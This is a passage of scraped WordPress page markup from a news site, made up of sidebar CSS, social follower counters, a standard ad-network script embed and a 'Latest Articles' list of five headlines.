</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_127 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_8">
<style>
.tdi_127 .td-block-title > *:before,
            .tdi_127 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

.tdi_127{
margin-bottom:38px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }.td-social-style8{
                        color: #000;
                    }.td-social-style8 .td-social-list{
                        margin-left: -8px;
                        margin-right: -8px;
                    }.td-social-style8 .td_social_type .td-social-box{
                        background-color: transparent;
                        border: 1px solid #ededed;
                        margin: 0 8px 16px;
                    }.td-social-style8 .td_social_type .td_social_button{
                        margin-top: 7px;
                    }.td-social-style8 .td_social_type a{
                        color: #000;
                    }.td-social-style8 .td_social_type:hover{
                        color: #555;
                    }.td-social-style8 .td_social_type:hover .td_social_type a{
                        color: #555;
                    }.td-social-style8 .td-sp{
                        font-size: 28px;
                    }.td-social-style8 .td-sp:after{
                        top: 7px;
                    
                        background-color: #000;
                        opacity: 0.1;
                    }.td-social-style8 .td-sp-twitter{
                        font-size: 22px;
                    }.td-social-style8 .td_social_button{
                        border-color: #ededed;
                    }div.tdi_127 .td-block-title a,
                    div.tdi_127 .td-block-title span{
                        font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }@media (max-width: 767px) {
                        .td-social-style8 .td-social-list {
                            margin-left: -2px;
                            margin-right: -2px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-style8 .td_social_type .td-social-box {
                            margin: 0 2px 4px;
                        }
                    }@media (max-width: 767px) {
                        .td-social-style8 .td_social_type .td-social-box {
                            margin: 0 2px 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-style8 .td-sp {
                            font-size: 21px;
                        }
                    }@media (max-width: 767px) {
                        .td-social-style8 .td-sp {
                            font-size: 28px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-style8 .td-sp-twitter {
                            font-size: 18px;
                        }
                    }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Stay Connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,520</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/joggingvideo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_pinterest"><div class="td-social-box"><div class="td-sp td-sp-pinterest"></div><span class="td_social_info td_social_info_counter">4,561</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://pinterest.com/joggingvideo"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/joggingvideo"  >Follow</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_128 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_128{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_128{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_128{
margin-bottom:38px !important;
}
}

</style>
<style>
/* custom css */
.tdi_128.td-a-rec{
					text-align: center;
				}.tdi_128 .td-element-style{
					z-index: -1;
				}
</style><span class="td-adspot-title">- Advertisement -</span><script type="text/javascript">
	atOptions = {
		'key' : 'f24f1cb9e940fee07e5c39707e89b190',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="//delusionalrevolt.com/f24f1cb9e940fee07e5c39707e89b190/invoke.js"></scr' + 'ipt>');
</script></div><div class="td_block_wrap td_flex_block_1 tdi_129 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_129" >
<style>
.tdi_129 .td-block-title > *:before,
            .tdi_129 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_129{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_129 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_129 .entry-thumb{
					background-position: center 50%;
				}.tdi_129 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_129 .td-image-container,
				.ie11 .tdi_129 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_129 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_129 .td-module-meta-info,
				.ie11 .tdi_129 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_129 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_129 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_129 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_129 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_129 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_129 .entry-thumb,
				.tdi_129 .entry-thumb:before,
				.tdi_129 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_129 .td-post-vid-time{
					display: block;
				}.tdi_129 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_129 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_129 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_129 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_129 .td-read-more{
					display: none;
				}.tdi_129 .td-author-date{
					display: none;
				}.tdi_129 .td-post-author-name{
					display: none;
				}.tdi_129 .td-post-date,
				.tdi_129 .td-post-author-name span{
					display: none;
				}.tdi_129 .entry-review-stars{
					display: none;
				}.tdi_129 .td-icon-star,
                .tdi_129 .td-icon-star-empty,
                .tdi_129 .td-icon-star-half{
					font-size: 15px;
				}.tdi_129 .td-module-comments{
					display: none;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_129 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_129 .td-module-title a{
					color: #000000;
				}.tdi_129 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_129 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}.tdi_129 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_129 .td-editor-date,
				.tdi_129 .td-editor-date .td-post-author-name a,
				.tdi_129 .td-editor-date .entry-date,
				.tdi_129 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_129 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_129 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -10px;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_129 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_129 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -12px;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_129 = new tdBlock();
block_tdi_129.id = "tdi_129";
block_tdi_129.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"Latest Articles","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';
block_tdi_129.td_column_number = "1";
block_tdi_129.block_type = "td_flex_block_1";
block_tdi_129.post_count = "5";
block_tdi_129.found_posts = "731";
block_tdi_129.header_color = "";
block_tdi_129.ajax_pagination_infinite_stop = "";
block_tdi_129.max_num_pages = "147";
tdBlocksArray.push(block_tdi_129);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Articles</span></h4></div><div id=tdi_129 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zeelonggroup.com/this-day-history-july-20-1968-first-special-olympics-summer-games-held-chicago/" rel="bookmark" class="td-image-wrap " title="On this day in history, July 20, 1968, the first Special Olympics Summer Games are held in Chicago" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.foxnews.com/foxnews.com/content/uploads/2018/09/5bca2d9f-Kennedy-Legacy4.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://zeelonggroup.com/category/lifestyle/" class="td-post-category">Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://zeelonggroup.com/this-day-history-july-20-1968-first-special-olympics-summer-games-held-chicago/" rel="bookmark" title="On this day in history, July 20, 1968, the first Special Olympics Summer Games are held in Chicago">On this day in history, July 20, 1968, the first Special Olympics Summer Games are held in Chicago</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zeelonggroup.com/trusted-news-initiative-set-face-scrutiny-rfk-jrs-antitrust-lawsuit-lingers/" rel="bookmark" class="td-image-wrap " title="Trusted News Initiative set to face scrutiny as RFK Jr’s antitrust lawsuit lingers" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.foxnews.com/foxnews.com/content/uploads/2023/07/RFKJrFF4.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://zeelonggroup.com/category/media/" class="td-post-category">media</a>
                    <h3 class="entry-title td-module-title"><a href="https://zeelonggroup.com/trusted-news-initiative-set-face-scrutiny-rfk-jrs-antitrust-lawsuit-lingers/" rel="bookmark" title="Trusted News Initiative set to face scrutiny as RFK Jr’s antitrust lawsuit lingers">Trusted News Initiative set to face scrutiny as RFK Jr’s antitrust lawsuit lingers</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zeelonggroup.com/fox-news-artificial-intelligence-newsletter-nolan-ai-oppenheimer-moment-musk-lofty-goal/" rel="bookmark" class="td-image-wrap " title="Director Christopher Nolan says AI reaching &#x27;Oppenheimer&#x27; moment and Elon Musk sets lofty xAI goal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.foxnews.com/foxnews.com/content/uploads/2023/07/Oppenheimer-Director-Christopher-Nolan.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://zeelonggroup.com/category/tech/" class="td-post-category">tech</a>
                    <h3 class="entry-title td-module-title"><a href="https://zeelonggroup.com/fox-news-artificial-intelligence-newsletter-nolan-ai-oppenheimer-moment-musk-lofty-goal/" rel="bookmark" title="Director Christopher Nolan says AI reaching &#x27;Oppenheimer&#x27; moment and Elon Musk sets lofty xAI goal">Director Christopher Nolan says AI reaching &#x27;Oppenheimer&#x27; moment and Elon Musk sets lofty xAI goal</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zeelonggroup.com/alaska-volcano-eruption-eases-emitting-massive-ash-cloud/" rel="bookmark" class="td-image-wrap " title="Alaska volcano eruption eases after emitting massive ash cloud" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.foxnews.com/foxnews.com/content/uploads/2023/07/Alaska-Volcano.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://zeelonggroup.com/category/science/" class="td-post-category">science</a>
                    <h3 class="entry-title td-module-title"><a href="https://zeelonggroup.com/alaska-volcano-eruption-eases-emitting-massive-ash-cloud/" rel="bookmark" title="Alaska volcano eruption eases after emitting massive ash cloud">Alaska volcano eruption eases after emitting massive ash cloud</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zeelonggroup.com/west-virginia-woman-blind-runs-5k-race-ranks-age-group-beginning/" rel="bookmark" class="td-image-wrap " title="West Virginia woman who is blind runs 5K race, ranks in her age group: ‘This is just the beginning’" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.foxnews.com/foxnews.com/content/uploads/2023/07/blind-runner.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://zeelonggroup.com/category/lifestyle/" class="td-post-category">Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://zeelonggroup.com/west-virginia-woman-blind-runs-5k-race-ranks-age-group-beginning/" rel="bookmark" title="West Virginia woman who is blind runs 5K race, ranks in her age group: ‘This is just the beginning’">West Virginia woman who is blind runs 5K race, ranks in her age group: ‘This is just the beginning’</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

